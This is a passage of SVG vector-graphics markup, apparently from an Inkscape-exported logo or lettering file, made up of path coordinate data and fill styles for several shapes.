1,-6 3,-12 4,-18 1,-6 2,-10 2,-12 1,-3 2,-7 3,-10 1,-4 3,-7 4,-10 2,-3 4,-5 6,-7 3,-2 5,-3 9,-3 9,0 16,1 22,3 5,2 10,5 13,10 4,4 6,9 8,16 2,7 4,15 6,25 1,2 1,5 2,6 1,2 2,5 3,7 4,12 8,24 14,36 6,11 12,23 19,34 3,-2 6,-5 9,-9 2,-4 5,-8 8,-13 2,-5 5,-10 8,-14 2,-4 5,-8 9,-12 1,-1 3,-3 6,-7 3,-3 6,-7 9,-12 4,-4 8,-9 12,-14 4,-5 8,-10 11,-14 4,-5 7,-9 10,-12 2,-4 4,-6 5,-8 2,-1 3,-3 3,-3 1,-1 2,-2 3,-3 1,-2 3,-5 6,-9 3,-4 6,-8 9,-12 3,-4 6,-8 9,-12 3,-4 5,-7 7,-9 1,-2 4,-3 9,-3 2,0 5,0 8,2 2,1 5,3 7,5 3,2 4,4 6,7 2,2 2,4 2,6 l 1,-1 z m 133,104 c 0,-2 0,-4 -1,-7 0,-2 -1,-4 -2,-4 -4,0 -8,2 -13,5 -4,3 -8,8 -12,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -24,24 -8,7 -16,14 -25,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 4,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 4,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -8,11 -18,22 -31,33 -5,4 -10,8 -16,12 -5,5 -12,9 -19,15 0,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 240,-6 c 0,2 -1,4 -2,7 -1,3 -4,5 -7,9 -3,3 -7,6 -12,10 -5,5 -12,9 -20,14 -8,6 -17,11 -28,18 -11,6 -24,14 -39,22 -7,4 -12,7 -17,10 -5,2 -8,5 -10,6 -2,1 -4,3 -6,5 -2,2 -5,4 -7,7 -5,4 -9,9 -14,13 -4,4 -9,8 -13,12 -5,3 -10,6 -15,8 -5,3 -10,4 -16,4 -6,0 -11,-1 -15,-3 -4,-3 -6,-6 -6,-10 0,-3 1,-5 2,-8 2,-3 5,-5 7,-8 3,-3 6,-6 10,-8 3,-3 7,-6 10,-8 3,-2 6,-4 9,-6 2,-2 4,-3 6,-4 5,-4 9,-6 13,-9 3,-2 4,-3 5,-3 6,-5 11,-9 17,-14 5,-5 9,-10 13,-15 3,-5 6,-10 8,-15 1,-6 2,-12 2,-18 0,-2 0,-4 -1,-8 0,-3 -1,-6 -2,-9 -2,-3 -3,-5 -5,-7 -1,-2 -3,-3 -5,-3 -5,0 -11,1 -16,5 -6,4 -12,8 -17,14 -6,5 -11,11 -17,18 -5,7 -11,15 -17,23 -4,6 -7,11 -9,16 -2,5 -4,9 -5,13 -1,4 -2,8 -2,11 -1,4 -1,7 -1,9 0,3 -1,6 -2,9 -1,3 -3,6 -5,8 -2,2 -4,4 -6,5 -3,2 -5,3 -8,3 -7,0 -12,-3 -15,-7 -2,-5 -4,-12 -4,-22 0,0 0,-2 1,-4 0,-3 0,-6 0,-9 0,-4 0,-8 0,-12 1,-4 1,-8 1,-11 0,-4 0,-7 0,-9 0,-3 0,-4 0,-4 1,-7 1,-14 2,-20 0,-7 1,-13 1,-20 1,-7 2,-14 2,-21 1,-7 2,-15 3,-22 2,-15 4,-30 6,-44 2,-14 4,-28 8,-41 0,-2 1,-3 2,-6 1,-2 2,-5 3,-8 2,-2 4,-5 6,-7 2,-2 5,-3 8,-3 5,0 9,1 12,3 3,1 6,4 7,6 2,2 2,5 3,7 0,3 0,5 0,7 0,2 0,5 -1,9 -2,5 -3,11 -5,18 -2,12 -5,24 -7,37 -3,13 -5,26 -6,39 -1,2 -1,6 -2,9 0,4 0,8 -1,12 0,4 -1,8 -1,12 0,4 -1,8 -1,11 6,-11 13,-21 20,-30 8,-9 16,-17 25,-24 7,-5 13,-8 20,-11 6,-2 13,-3 19,-3 7,0 13,1 19,5 6,3 12,7 16,13 5,5 9,11 11,18 3,6 4,13 4,19 0,1 0,3 0,5 -1,3 -1,5 -2,8 -1,2 -2,5 -3,8 -1,3 -3,5 -5,8 10,-6 19,-12 28,-18 8,-6 17,-11 26,-17 4,-2 8,-4 11,-6 3,-2 5,-4 7,-5 6,-4 10,-6 13,-6 4,0 7,2 9,4 2,3 3,6 3,9 z m 145,20 c 0,3 -1,6 -2,10 -2,4 -4,8 -7,14 -3,5 -7,11 -12,17 -6,7 -12,14 -20,22 -4,4 -9,8 -14,12 -5,5 -11,8 -17,12 -6,3 -12,6 -18,8 -7,2 -13,3 -19,3 -9,0 -17,-2 -24,-5 -8,-3 -14,-7 -20,-13 -5,-7 -9,-14 -12,-23 -4,-10 -5,-21 -5,-33 0,-8 0,-17 1,-25 1,-9 2,-18 3,-27 1,-9 3,-18 4,-27 2,-8 3,-17 5,-25 1,-5 2,-10 2,-14 1,-5 2,-9 2,-13 1,-4 2,-9 2,-14 1,-5 2,-10 3,-17 1,-3 2,-6 3,-9 2,-3 3,-6 6,-8 2,-2 4,-4 7,-5 3,-2 6,-2 9,-2 9,0 15,4 19,12 l -2,9 c -1,6 -2,12 -4,20 -2,7 -3,15 -5,24 -2,9 -4,18 -6,27 -2,10 -4,20 -5,29 -2,10 -3,20 -4,30 -1,10 -1,19 -1,28 0,7 0,13 1,19 1,5 3,10 5,14 2,4 5,7 8,9 4,2 8,3 13,3 4,0 9,-1 15,-3 5,-1 10,-4 15,-7 5,-4 10,-7 15,-11 5,-4 10,-9 14,-13 5,-4 9,-8 12,-12 4,-4 6,-7 9,-10 1,-2 2,-3 3,-5 1,-1 2,-3 4,-4 2,-1 3,-2 5,-3 2,-1 4,-2 6,-2 1,0 3,1 4,2 1,2 2,3 2,6 z m 61,-46 c 0,-2 0,-4 0,-7 -1,-2 -2,-4 -3,-4 -4,0 -8,2 -12,5 -5,3 -9,8 -13,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -23,24 -9,7 -17,14 -26,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 5,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 5,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -7,11 -18,22 -31,33 -5,4 -10,8 -15,12 -6,5 -13,9 -20,15 1,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 257,16 c 5,-1 10,-2 15,-4 5,-1 10,-2 14,-4 -1,-5 -3,-11 -5,-17 -2,-6 -4,-12 -6,-18 -2,-6 -5,-12 -7,-18 -2,-6 -4,-11 -7,-15 -9,13 -19,27 -29,41 -10,15 -19,30 -28,45 4,0 7,0 11,0 4,-1 7,-1 9,-2 3,-1 6,-1 8,-2 3,-1 5,-1 8,-2 2,-1 5,-1 7,-2 3,0 6,-1 10,-2 z m 114,87 c 0,3 0,6 -1,8 -1,3 -3,5 -5,7 -2,2 -4,3 -7,4 -2,1 -5,2 -8,2 -3,0 -6,-1 -9,-3 -2,-2 -5,-4 -8,-7 -2,-3 -5,-6 -7,-10 -2,-3 -5,-7 -6,-11 -2,-3 -4,-7 -5,-10 -2,-3 -3,-6 -4,-8 -1,-3 -3,-6 -4,-9 -1,-2 -2,-6 -4,-10 -1,-2 -1,-4 -2,-5 0,-1 0,-2 -1,-3 0,0 0,-1 0,-1 -1,-1 -1,-1 -1,-2 -2,1 -5,2 -7,2 -3,0 -6,0 -9,0 -1,0 -2,0 -3,1 -1,0 -3,0 -5,1 -2,1 -3,1 -5,2 -2,0 -4,1 -6,1 -5,2 -11,3 -18,4 -6,2 -13,3 -20,4 -7,1 -14,2 -21,4 -7,1 -15,2 -22,3 -1,1 -1,1 -2,1 -1,0 -1,1 -2,3 -1,1 -3,3 -5,6 -2,3 -5,8 -9,13 -4,6 -8,12 -12,17 -4,4 -8,8 -11,11 -3,4 -7,6 -11,8 -3,2 -7,3 -11,3 -6,0 -10,-1 -14,-2 -5,-2 -8,-3 -11,-5 -3,-3 -5,-5 -6,-7 -2,-3 -2,-5 -2,-7 0,-4 1,-6 5,-8 3,-2 8,-3 13,-4 0,0 1,-1 2,-3 2,-1 3,-3 5,-5 1,-2 3,-4 5,-6 1,-2 3,-4 3,-5 5,-6 9,-12 14,-19 5,-7 11,-14 16,-23 l 0,0 c 3,-4 6,-8 8,-11 2,-3 3,-5 5,-8 2,-2 4,-5 6,-8 1,-2 4,-5 7,-9 7,-10 13,-19 18,-26 5,-7 10,-12 13,-17 4,-6 8,-12 12,-18 2,-3 3,-5 5,-8 1,-3 3,-5 4,-7 1,-3 3,-5 4,-7 1,-2 2,-4 2,-6 14,-33 25,-50 35,-50 4,0 8,1 10,1 3,1 5,2 7,4 1,1 2,3 2,6 1,2 1,5 1,9 0,4 0,6 0,8 0,2 0,4 0,6 0,1 0,3 0,4 0,2 0,4 -1,6 3,6 6,12 8,18 3,6 5,12 8,19 0,1 1,4 3,8 1,5 3,10 5,16 2,6 5,12 7,19 2,6 4,13 6,18 2,6 4,11 6,16 1,4 2,7 3,8 1,6 5,17 12,31 1,2 2,4 2,5 1,2 2,3 3,5 1,1 2,3 3,5 1,2 3,4 6,7 7,11 11,19 11,24 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 8259,4046 c 0,2 0,3 -1,5 0,1 -1,3 -2,5 -1,2 -2,3 -3,4 -2,1 -4,2 -6,2 0,0 -1,0 -3,0 -1,0 -3,0 -4,0 -2,0 -4,0 -5,0 -2,0 -3,0 -4,0 -19,1 -35,8 -49,20 -3,3 -7,6 -10,10 -3,4 -7,9 -10,13 -3,5 -6,10 -9,15 -3,5 -6,11 -8,17 -2,4 -4,9 -6,14 -2,5 -4,10 -5,16 -1,3 -1,5 -2,8 0,2 -1,4 -2,7 0,2 -1,4 -3,5 -1,1 -3,3 -4,3 -2,1 -4,2 -6,2 -2,1 -4,1 -6,1 -7,0 -12,-3 -15,-10 -3,-6 -4,-16 -4,-29 0,-3 0,-6 0,-9 0,-3 0,-5 0,-8 0,-3 0,-5 1,-8 0,-3 0,-7 1,-10 0,-6 1,-12 1,-19 1,-8 2,-15 3,-23 1,-7 2,-15 3,-22 1,-7 2,-13 3,-18 2,-6 4,-11 7,-14 4,-4 8,-5 15,-5 1,0 3,0 5,1 2,1 4,2 5,4 2,1 3,2 4,4 1,2 2,3 2,4 l 0,3 c 0,4 0,7 -1,12 0,4 -1,9 -2,14 -1,4 -2,9 -3,14 -1,5 -2,10 -4,15 -1,4 -2,8 -2,12 -1,4 -2,7 -2,10 4,-9 8,-17 12,-25 5,-8 10,-15 15,-22 6,-6 11,-12 17,-18 6,-5 13,-9 20,-12 5,-3 10,-5 15,-6 5,-1 9,-2 12,-2 5,0 9,0 14,1 4,1 9,3 13,4 3,2 7,4 9,7 3,2 4,5 4,8 z m 257,64 c 0,1 -2,4 -5,8 -4,4 -8,9 -13,15 -6,5 -12,11 -19,18 -7,6 -14,11 -21,17 -8,5 -15,9 -23,13 -8,3 -14,5 -21,5 -5,0 -10,-1 -14,-2 -5,-2 -9,-3 -13,-5 -4,-2 -8,-5 -12,-7 -4,-3 -7,-6 -11,-9 -3,-3 -7,-7 -10,-10 -3,-4 -7,-7 -10,-10 -3,-3 -6,-7 -9,-9 -3,-3 -5,-6 -8,-8 -4,5 -7,8 -10,11 -3,3 -5,6 -6,9 -2,2 -3,5 -4,7 0,3 0,6 0,10 0,5 -1,10 -1,13 -1,4 -2,6 -3,9 -2,2 -4,3 -7,4 -2,1 -6,1 -10,1 -4,0 -7,0 -9,0 -2,-1 -3,-2 -4,-3 -1,-2 -2,-4 -3,-6 0,-2 0,-5 0,-8 0,-3 0,-6 1,-9 0,-4 0,-8 1,-11 1,-4 1,-8 2,-12 0,-3 1,-6 1,-9 1,-1 1,-3 1,-6 1,-3 1,-7 2,-12 0,-5 1,-10 2,-16 1,-6 1,-12 2,-19 1,-6 2,-12 2,-18 1,-6 2,-11 2,-16 1,-4 1,-8 2,-11 0,-3 0,-5 0,-5 1,-7 2,-14 3,-21 1,-8 2,-15 2,-22 1,-7 2,-14 2,-21 1,-7 1,-14 2,-20 0,-2 0,-5 1,-8 1,-3 2,-6 4,-8 2,-2 4,-4 7,-6 2,-2 5,-2 9,-2 4,0 8,0 11,2 3,1 5,3 6,5 1,2 2,5 3,7 0,2 0,4 0,5 0,2 0,5 -1,9 0,4 -1,8 -1,12 -1,5 -2,10 -2,14 -1,5 -2,10 -3,14 -1,4 -1,8 -2,11 0,4 -1,6 -1,7 -2,13 -4,24 -6,32 -1,8 -2,14 -3,19 -1,6 -2,11 -3,15 0,4 -1,8 -1,11 -1,3 -1,6 -2,8 0,2 0,5 -1,8 4,-5 8,-10 12,-15 4,-5 8,-10 12,-15 4,-5 8,-10 12,-14 4,-5 7,-9 10,-13 3,-4 6,-8 10,-13 4,-5 8,-10 13,-14 5,-5 10,-8 15,-12 5,-3 11,-4 16,-4 3,0 6,0 8,1 2,2 4,3 5,5 2,1 2,3 3,5 0,2 1,4 1,6 0,3 -2,6 -4,10 -3,3 -6,7 -10,10 -3,4 -7,8 -12,12 -4,3 -8,7 -11,10 -9,8 -16,16 -22,22 -7,7 -13,14 -18,20 3,2 6,5 10,8 3,3 7,7 10,10 4,3 8,7 12,10 4,4 7,7 11,9 4,3 8,5 10,7 3,1 5,3 7,3 2,1 4,2 6,2 2,0 4,0 7,0 3,0 7,-1 11,-2 4,-2 8,-3 12,-6 4,-2 8,-4 12,-7 5,-3 9,-6 13,-9 4,-3 7,-6 11,-9 3,-3 6,-6 9,-8 3,-3 5,-5 7,-7 2,-2 4,-3 7,-3 1,0 3,1 4,2 1,1 2,2 3,3 0,1 1,3 1,4 0,1 1,2 1,2 z m 99,-59 c 0,-1 0,-2 0,-4 -1,-1 -1,-3 -2,-4 -1,-1 -1,-2 -2,-3 -1,-1 -2,-1 -2,-1 -8,0 -15,2 -21,6 -6,4 -13,10 -20,17 -3,3 -7,8 -12,15 -4,6 -8,13 -12,20 -3,8 -6,15 -9,22 -2,7 -3,14 -3,19 0,1 0,3 0,4 0,1 0,3 1,4 0,1 1,2 2,2 1,1 2,1 4,1 4,0 9,-1 14,-4 6,-3 12,-6 17,-11 6,-4 11,-10 16,-16 5,-5 10,-12 13,-18 5,-7 8,-15 12,-23 3,-9 4,-17 4,-26 z m 156,17 c 0,2 0,3 0,5 -1,2 -2,4 -2,6 -1,2 -2,4 -3,6 -1,1 -2,3 -3,4 0,1 -1,2 -3,3 -1,2 -2,4 -4,5 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 -7,6 -14,12 -21,19 -6,6 -14,11 -21,15 -7,5 -15,9 -23,12 -9,3 -17,4 -26,4 -4,0 -8,-1 -12,-3 -4,-1 -8,-4 -11,-7 -4,-3 -7,-6 -9,-10 -3,-4 -5,-9 -6,-14 -2,4 -5,7 -8,11 -3,4 -7,8 -11,12 -4,4 -8,8 -12,11 -4,4 -8,7 -12,9 -2,2 -6,4 -9,5 -4,2 -8,4 -12,6 -4,1 -8,2 -12,3 -4,1 -7,2 -11,2 -5,0 -10,-2 -14,-5 -4,-3 -8,-7 -11,-12 -2,-4 -4,-9 -6,-14 -1,-5 -2,-10 -2,-14 0,-8 2,-15 4,-23 2,-8 5,-16 8,-23 4,-8 8,-15 12,-21 4,-7 9,-13 13,-18 4,-6 9,-11 15,-17 6,-5 13,-10 19,-15 7,-4 14,-7 20,-10 7,-3 12,-4 17,-4 3,0 6,0 9,0 3,1 6,1 9,1 2,1 5,1 8,2 2,0 5,1 7,2 1,1 3,3 4,5 2,3 4,5 5,8 1,2 3,5 4,8 1,2 1,4 1,6 0,3 0,7 -1,11 -1,5 -2,9 -3,14 -2,5 -3,10 -4,15 -1,5 -1,10 -1,14 0,4 0,7 1,10 1,4 2,7 4,9 2,3 4,5 6,7 3,2 5,2 8,2 7,0 14,-1 20,-3 7,-3 14,-6 20,-11 7,-4 14,-9 20,-15 7,-6 14,-13 20,-20 1,0 1,-1 3,-2 2,-2 4,-4 6,-6 2,-2 4,-4 7,-6 2,-1 4,-2 6,-2 4,0 6,1 7,3 1,1 1,4 1,8 z m 69,25 c 1,-1 2,-3 3,-4 1,-2 3,-3 4,-5 1,-2 2,-4 3,-5 1,-2 2,-4 3,-5 -3,-2 -5,-4 -6,-7 -1,-2 -1,-5 -1,-8 0,-1 0,-2 0,-4 0,-1 0,-3 0,-4 1,-2 1,-3 1,-5 0,-1 0,-2 0,-3 0,-1 0,-3 -1,-5 -1,-1 -2,-3 -3,-4 -2,-1 -3,-3 -5,-3 -1,-1 -3,-2 -4,-2 -3,0 -6,2 -9,5 -4,3 -8,7 -12,12 -4,5 -8,11 -12,16 -4,6 -8,12 -11,17 -4,6 -7,11 -9,16 -3,5 -5,9 -7,13 -6,13 -9,24 -9,31 0,7 1,11 3,11 3,0 6,-1 9,-3 4,-1 8,-4 13,-7 5,-4 10,-7 14,-10 4,-4 8,-7 11,-10 6,-6 12,-12 16,-17 4,-4 7,-8 9,-10 z m 178,-28 c 0,2 0,4 -1,6 0,2 -2,4 -3,7 -2,2 -4,5 -6,9 -3,3 -6,7 -10,12 l 0,0 c -5,4 -9,9 -14,14 -5,5 -10,10 -15,15 -5,5 -11,10 -16,14 -5,4 -10,8 -15,11 -5,3 -10,6 -14,7 -5,2 -8,3 -12,3 -8,0 -14,-2 -19,-5 -4,-4 -8,-9 -11,-15 -3,-7 -5,-14 -6,-23 -2,-8 -3,-17 -5,-27 -3,5 -6,10 -9,15 -4,6 -8,11 -11,16 -4,5 -8,11 -12,15 -5,5 -9,10 -13,14 -12,10 -24,18 -36,23 -12,5 -24,8 -37,8 -4,0 -8,-1 -12,-3 -3,-3 -6,-6 -8,-9 -2,-4 -4,-8 -5,-12 -1,-4 -1,-8 -1,-12 0,-6 0,-10 0,-14 1,-4 1,-7 2,-10 5,-14 11,-27 17,-40 6,-13 13,-25 22,-38 5,-7 11,-14 16,-20 6,-6 11,-11 17,-15 6,-4 13,-7 20,-9 7,-2 15,-3 23,-3 8,0 14,2 18,8 5,5 8,12 10,22 1,-4 2,-9 3,-15 1,-5 1,-11 2,-17 1,-6 1,-12 2,-19 0,-6 1,-13 1,-19 1,-9 2,-17 3,-23 1,-6 2,-10 3,-13 2,-3 4,-5 7,-7 3,-2 6,-3 11,-3 3,0 6,0 8,1 3,1 5,2 7,4 2,1 4,2 5,4 1,2 2,3 2,5 0,1 -1,4 -1,7 -1,3 -2,6 -3,11 -1,5 -2,11 -3,18 -2,7 -3,16 -5,25 0,1 0,2 0,4 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 -1,2 -1,4 -2,7 0,2 0,4 -1,5 0,2 0,3 0,3 -2,9 -3,18 -4,25 -1,8 -1,16 -1,23 0,4 0,7 0,11 0,4 0,8 0,12 0,4 1,8 1,12 0,4 0,8 1,11 0,1 0,2 1,3 0,1 1,2 1,3 1,1 2,2 3,2 1,1 2,1 4,1 1,0 3,0 5,0 2,-1 3,-2 5,-3 2,-1 4,-2 6,-3 2,-1 4,-2 5,-3 6,-4 12,-8 18,-13 6,-5 12,-10 18,-15 6,-6 12,-11 18,-16 5,-5 11,-10 15,-15 2,-2 4,-2 7,-2 1,0 3,0 4,2 1,2 2,5 2,9 z m 57,-133 c 0,4 -1,8 -2,11 -1,4 -3,7 -5,10 -4,6 -11,9 -20,9 -3,0 -6,-1 -10,-1 -3,-1 -6,-1 -9,-2 -2,-1 -5,-3 -6,-4 -2,-2 -3,-4 -3,-6 0,-4 1,-7 3,-11 2,-4 4,-8 7,-11 3,-4 6,-6 10,-9 3,-2 7,-3 10,-3 4,0 7,0 10,1 4,0 6,1 8,3 2,1 4,2 5,5 1,2 2,5 2,8 z m 107,142 c 0,2 -1,6 -3,10 -2,4 -5,8 -9,13 -3,5 -7,11 -12,16 -5,6 -10,12 -16,18 -6,6 -12,13 -19,19 -7,6 -15,12 -23,18 -8,6 -16,10 -23,14 -8,3 -15,4 -22,4 -8,0 -15,-1 -21,-4 -6,-2 -11,-6 -15,-11 -4,-4 -8,-10 -11,-16 -2,-6 -4,-12 -6,-19 -1,-6 -2,-13 -3,-20 0,-7 -1,-14 -1,-20 0,-2 0,-6 1,-11 0,-4 1,-9 1,-15 1,-5 2,-10 2,-15 1,-5 2,-9 3,-12 1,-6 5,-11 11,-16 6,-5 13,-7 20,-7 8,0 11,4 11,13 0,5 0,9 -1,14 0,5 -1,9 -2,14 -2,8 -3,16 -3,22 -1,7 -1,13 -1,18 0,6 0,12 1,17 1,6 2,11 3,15 1,4 3,8 5,10 2,3 4,4 7,4 4,0 7,0 11,-1 3,0 8,-2 13,-5 10,-5 20,-12 31,-22 4,-3 9,-7 14,-11 5,-5 10,-9 15,-14 5,-4 9,-9 14,-13 4,-5 7,-9 10,-12 0,0 1,-1 1,-2 1,-1 2,-2 2,-3 1,-1 2,-1 3,-2 1,-1 2,-1 3,-1 2,0 3,0 4,1 1,0 2,2 3,5 1,2 2,5 2,7 z m 280,-28 c 0,6 -2,13 -6,21 -5,8 -11,16 -18,23 -7,8 -16,16 -25,23 -9,7 -18,14 -27,20 -9,5 -17,10 -25,13 -8,4 -15,5 -20,5 -7,0 -14,-1 -19,-4 -5,-3 -9,-8 -12,-13 -4,-5 -6,-11 -8,-18 -2,-6 -4,-13 -5,-20 -1,4 -4,8 -7,13 -2,5 -5,10 -9,14 -3,5 -6,9 -10,14 -3,4 -6,7 -9,10 -4,5 -9,9 -13,13 -5,4 -10,7 -16,10 -5,3 -11,5 -17,7 -6,2 -13,3 -19,3 -6,0 -11,-1 -15,-4 -5,-2 -8,-5 -11,-9 -3,-4 -5,-8 -7,-13 -1,-5 -2,-10 -2,-15 0,-4 1,-8 1,-13 1,-5 2,-9 3,-14 1,-5 2,-10 3,-14 0,-5 1,-9 1,-14 1,-3 1,-7 1,-10 0,-4 1,-8 1,-12 0,-4 0,-7 1,-11 0,-4 1,-8 1,-11 1,-2 1,-5 2,-7 1,-2 2,-4 4,-6 1,-1 3,-3 6,-4 2,-1 5,-1 9,-1 7,0 12,2 15,6 3,5 5,11 5,20 0,3 -1,6 -1,9 0,3 -1,7 -1,11 -1,3 -2,7 -2,11 -1,4 -2,7 -3,11 -2,7 -4,15 -5,22 -2,7 -3,14 -3,20 0,3 1,6 2,9 1,2 3,3 5,3 5,0 10,-1 15,-4 6,-3 11,-7 16,-11 5,-5 10,-10 14,-15 5,-6 9,-10 12,-15 3,-4 6,-9 9,-15 3,-6 6,-13 9,-19 3,-7 6,-14 8,-20 3,-7 6,-13 8,-18 3,-7 6,-12 10,-15 4,-4 8,-6 11,-6 5,0 8,1 10,3 2,1 3,5 3,9 0,2 0,5 -1,9 0,3 -1,7 -1,11 -1,5 -1,9 -2,13 0,3 0,6 0,8 0,2 0,4 0,7 0,3 0,5 0,8 0,3 0,6 1,8 0,3 0,5 0,7 1,2 2,4 3,8 1,3 2,6 4,9 1,2 3,5 5,7 2,2 3,3 5,3 6,0 13,-1 19,-4 7,-3 14,-8 21,-13 7,-4 14,-10 21,-16 7,-7 14,-13 21,-19 2,-3 5,-6 8,-8 2,-3 5,-5 8,-8 2,-2 4,-3 7,-5 2,-1 4,-2 5,-2 2,0 4,1 5,2 1,1 1,2 1,3 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 9606,4060 c 0,3 -2,6 -5,11 -2,5 -6,10 -10,15 -4,5 -9,10 -14,16 -5,5 -10,10 -15,15 -3,2 -7,6 -13,11 -5,5 -11,10 -18,16 -7,6 -15,12 -22,18 -8,6 -15,12 -22,18 -6,5 -12,10 -17,14 -5,4 -9,6 -11,8 -7,5 -14,8 -20,11 -6,2 -12,4 -17,4 -4,0 -7,-1 -10,-1 -2,-1 -5,-2 -6,-3 -2,-2 -3,-3 -4,-5 -1,-1 -1,-3 -1,-4 0,-4 0,-8 2,-11 1,-3 4,-6 7,-9 3,-3 7,-5 12,-8 5,-2 10,-5 17,-8 4,-2 8,-3 12,-5 3,-1 6,-3 9,-5 3,-2 5,-4 6,-7 1,-2 2,-5 2,-8 0,-1 -1,-3 -2,-5 -1,-2 -2,-4 -4,-7 -2,-3 -3,-6 -6,-10 -2,-3 -4,-6 -6,-10 -2,-3 -4,-6 -6,-9 -2,-3 -3,-5 -4,-7 -5,-9 -7,-18 -7,-27 0,-4 0,-8 1,-12 1,-4 2,-8 3,-12 2,-6 4,-11 8,-16 3,-5 7,-9 11,-13 4,-4 8,-7 12,-10 5,-2 8,-3 11,-3 4,0 8,0 10,1 3,0 5,2 7,3 1,2 2,4 3,6 0,2 0,5 0,9 0,2 0,5 -2,8 -1,2 -3,5 -5,7 -2,2 -4,4 -6,6 -2,2 -4,4 -5,6 -3,2 -5,4 -7,6 -3,2 -4,3 -6,4 1,8 2,14 6,20 2,3 4,7 6,11 3,5 5,9 8,14 3,4 5,9 8,13 2,4 4,7 6,10 1,-1 4,-3 7,-5 3,-2 7,-5 11,-8 5,-3 9,-7 14,-11 5,-4 10,-8 15,-12 5,-4 10,-8 15,-12 5,-4 9,-8 13,-12 3,-3 6,-5 8,-8 2,-2 4,-4 5,-5 2,-1 3,-3 4,-3 1,-1 3,-1 4,-1 2,0 3,0 4,1 1,1 1,2 2,4 1,1 1,2 1,4 0,1 1,1 1,2 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /></g><path
       class="fil1"
       d="m 7027,4452 -56,-113 0,101 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -26,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-110 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-3 l 0,-3 34,0 0,3 c -3,1 -5,3 -5,4 0,1 1,4 4,8 l 44,88 45,-89 c 1,-3 2,-5 2,-7 0,-1 -1,-3 -5,-4 l 0,-3 35,0 0,3 c -2,1 -4,2 -4,3 -1,1 -2,3 -2,6 l 0,110 c 0,3 1,5 2,6 0,1 2,2 4,3 l 0,3 -27,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-101 -57,113 z m 125,-52 0,41 68,0 c 3,0 5,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 190,-6 c 13,5 19,14 19,27 0,10 -3,17 -10,22 -3,4 -8,6 -12,7 -5,1 -12,2 -19,2 l -68,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 65,0 c 7,0 13,0 17,1 4,1 8,3 11,5 4,2 7,6 9,10 2,4 3,9 3,13 0,10 -5,18 -15,23 z m -70,-5 42,0 c 6,0 11,0 14,-1 3,0 6,-1 8,-3 5,-2 8,-7 8,-13 0,-7 -3,-12 -9,-16 -2,-1 -5,-2 -8,-3 -3,0 -8,0 -15,0 l -40,0 0,36 z m 0,52 44,0 c 7,0 12,0 15,-1 3,0 6,-1 9,-3 5,-3 8,-8 8,-16 0,-8 -3,-13 -10,-17 -2,-2 -5,-3 -9,-3 -3,-1 -8,-1 -15,-1 l -42,0 0,41 z m 130,0 67,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -2,-1 -3,-1 -6,-1 l -87,0 0,-3 c 2,0 4,-1 4,-2 